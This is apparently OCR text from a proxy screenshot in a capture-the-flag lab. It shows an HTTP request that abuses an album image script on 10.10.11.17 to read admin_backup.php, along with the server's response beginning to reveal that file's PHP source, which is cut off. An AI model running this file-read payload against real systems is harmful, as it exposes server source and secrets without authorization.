 Request
Pretty Raw Hex \n
1 GET /data/modules/albums/albums_getimage.php?
image=admin_backup.php HTTP/1.1
2 Host: 10.10.11.17
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.160 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer:
http://10.10.11.17/data/modules/albums/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: PHPSESSID=7nu93oghio0pd0lev8r4oq6tqm
0 Connection: close
1
2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 01 Apr 2024 05:30:00 GMT
3 Server: Apache/2.4.52 (Win64) OpenSSL/1.1.1m
PHP/8.1.1
4 X-Powered-By: PHP/8.1.1
5 Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Pragma: no-cache
8 Content-Length: 149
9 Connection: close
10 Content-Type: image/jpeg
11
12 <?php
13 $ww =
14 ?>146